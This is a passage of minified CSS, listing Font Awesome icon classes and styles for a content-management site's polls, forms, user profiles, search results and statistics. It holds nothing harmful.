rench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}.menu-subcat-link{margin-bottom:20px;border-left:5px solid #4caf50;box-shadow:0 3px 5px 0 #0001011a;background-color:#FFF;padding:10px 10px 10px 20px}.menu-subcat-link a{display:inline-block;line-height:40px;margin:5px;padding:0 10px;background-color:#4caf50;color:#fff;text-transform:uppercase;font-weight:600;border-radius:0}.vote-title{margin-bottom:20px;font-weight:700;text-transform:uppercase}.vote{margin-bottom:10px}.vote:after{content:"";display:table;clear:both}.vote input{display:none}.vote label{position:relative}.vote label:before{content:"";margin:0 10px 0 0;cursor:pointer;width:10px;height:10px;border-radius:5px;background-color:#ccc;display:inline-block;vertical-align:middle}.vote input:checked + label:before{box-shadow:inset 0 0 0 4px #f26659;background-color:#f26659}.vote label:hover{cursor:pointer;color:#6382b1}.vcount{margin-top:10px}.vote-buts{padding:10px 0 0}.vvote{width:50%;padding:0!important}button.vres,button.vall{width:40px;background:#e3e3e3!important;color:#2a2a2a!important;text-align:center;padding:0!important}button.vres:hover,button.vall:hover{background:#fecd0d!important}.vote-buts .fa{color:#2a2a2a}.ui-icon,.close{display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}#pollbox{border-bottom:1px dashed #E3E3E3;padding-bottom:22px}#dle-poll-list,#searchtable,.pm-status{padding:0 0 20px;border-radius:6px}.bbcodes,.bbcodes_poll,{margin:10px 10px 0 0}.bbcodes_poll{width:100px}.fbutton{margin-right:10px}.tableform{width:100%}.tableform td,.tableform th{border-top:1px dotted #e3e3e3;padding:10px 0;text-align:left}.tableform tr:first-child td,.tableform tr:first-child th{border:0 none}.tableform th,.tableform .label,.tableform .addnews{width:25%;font-weight:400;vertical-align:top;padding-right:10px;padding-top:8px}.fieldtr select,.f_textarea,.f_input,.xfields textarea,.xprofile textarea,.tdfield select,.lfield input,.editor input[type="text"],#category,textarea.ui-corner-all,.pm select,.xfields input,.xprofile input,.xfields select,.xprofile select,.mass_comments_action select,.bbeditor select,.textin,select.rating{padding:5px}.recipient select{width:298px}.checkbox{color:#787878;padding:4px 0;line-height:1em}.checkbox input{margin-top:-2px;vertical-align:middle}.form-wrap h1{font-size:24px;margin-bottom:20px}.form-wrap > div,.form-vote > div{margin-bottom:20px}.form-item{margin-bottom:20px;padding-top:20px;position:relative}.form-item > label{display:block;float:left;width:200px;margin-left:-200px;padding-top:10px}.form-item > input[type="text"],.form-item > input[type="password"],.form-item > input[type="file"]{float:left;max-width:600px}.imp > label:after{content:"*";margin:0 0 0 10px;color:#e85319}.form-buts input[type="button"],.form-buts a{width:48%;float:left;display:block;text-align:center;box-shadow:none;border-radius:0;font-size:14px}.form-buts a{float:right}.findrelated{background:#ffc;border:1px solid #9E9E9E;padding:5px}.form-textarea > label{display:block;padding:10px 20px;background-color:#444;color:#fff;font-size:16px}#category{width:100%!important}.form-xfield .addnews{vertical-align:middle}.form-checks input#allow_main{margin-left:50px}.form-checks label,#allow_subscribe + label{display:inline-block;line-height:30px;margin-left:5px;position:relative;top:1px}.form-submit button:last-child{margin-left:10px}.form-secur{width:100%;float:right}.form-secur input{display:inline-block;max-width:300px;vertical-align:top}.form-secur > a{display:inline-block;vertical-align:top;margin-left:10px}.form-secur select{width:100%;max-width:600px}.form-item > input[type="button"]{position:absolute;right:0;top:0;height:40px;line-height:40px}#result-registration{text-align:center}.xfields textarea,.xprofile textarea{height:200px}.xfields input,.xprofile input{max-width:250px;display:inline-block}.xfields_table td{vertical-align:top}.xfields .bb-editor{margin-top:10px}.up-img{width:100px;height:100px;border-radius:3px;border:5px solid #FFF;box-shadow:2px 2px 5px 0 #0003;position:absolute;left:30px;bottom:-30px}.user-popup{padding:20px 0;position:relative;margin:-20px}.upop-left{width:28%;float:left;position:relative;z-index:50;text-align:center}.upop-left .up-img{position:static;display:block;margin:0 auto 10px}.upop-right{width:72%;float:right}.upop-right li{padding:5px 0}.us-prof{border:3px solid #222;background-color:#FFF;margin-bottom:20px}.usp-left{width:240px;padding:20px;background-color:#333;text-align:center;position:relative}.usp-right{width:calc(100% - 240px);width:-webkit-calc(100% - 240px);padding:20px}.usp-status{position:absolute;left:0;top:0}.offline,.online{padding:3px 5px;display:inline-block;color:#fff;background-color:#626262}.online{background:#99ce1b}.usp-av{width:100px;height:100px;border:5px solid #222;margin:0 auto}.usp-activ{margin:10px -20px 0;background-color:#222;color:#CCC}.usp-activ > div{width:50%;float:left;padding:10px 0}.usp-activ > div div{font-weight:700;font-size:16px}.usp-activ > div + div{border-left:3px solid #111}.usp-btn a{display:block;margin-top:10px}.usp-name{margin:-20px -20px 10px;padding:20px;border-bottom:1px solid #f0f0f0;background-color:#f8f8f8}.usp-name h1{font-size:18px;font-weight:700;margin-bottom:5px}.usp-group span{color:#fa5800!important;font-weight:700}.usp-meta li{padding:7px 10px}.usp-meta li a{text-decoration:underline}.usp-meta li:nth-child(2n+1){background-color:#f5f5f5}@media screen and (max-width: 760px){.up-first{padding:20px 10px;height:auto;text-align:center}.up-img{position:relative;margin:10px auto;left:0;bottom:0}.up-status{position:relative;margin:0 auto;left:0;bottom:0}.up-second,.up-edit{padding:20px 10px}.usp-left{width:100%}.usp-right{width:100%}}.search-page{margin-bottom:20px}.searchstyle{width:480px}.search{padding:0}#searchtable,#searchtable td{vertical-align:top;text-align:left}#searchtable fieldset{font-size:11px;border:1px solid #d7d7d7;padding:10px;text-align:left;margin:0 4px 4px 0 !important;border-radius:6px}fieldset legend{font-size:11px;font-weight:700;color:#696969}#searchtable table,#searchtable form{margin:0;width:100%}#searchtable select{background-color:#fff}#searchuser,#searchinput{width:90%!important}.search > div{margin-bottom:10px}.search input[type="text"],.search select{display:block;width:100%!important;margin-bottom:10px}.search input[type="checkbox"],.search input[type="radio"]{margin-right:5px}#searchinput + br,#searchinput + br + br{display:none}.sres-wrap{background-color:#fff;display:block;padding:15px 15px 15px 230px;border:1px solid #e3e3e3;position:relative}.sres-wrap:nth-child(2n){background-color:#f6f6f6}.sres-wrap:hover{z-index:100;border-color:#04a2dc;box-shadow:0 0 10px 0 #04a2dc80}.sres-img{float:left;margin-left:-215px;width:200px;position:relative}.sres-img img{width:100%}.sres-text{float:right;width:100%;color:#000}.sres-text h2{font-size:16px;color:#06c;margin-bottom:20px;display:block}.sres-date{position:absolute;left:0;top:0;padding:10px;background-color:#000000b3;color:#fff}@media screen and (max-width: 590px){.sres-wrap{padding:10px}.sres-img{float:none;margin:0 auto 10px}.sres-text{float:none}}.stat-list{min-height:70px;width:33.33%;float:left}.stat-list li{padding:0 15px 10px 1px}.statistics h4{font-weight:400;font-size:16px}.statsbox li{padding:8px 0}.pm-menu{height:60px;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.pm-menu 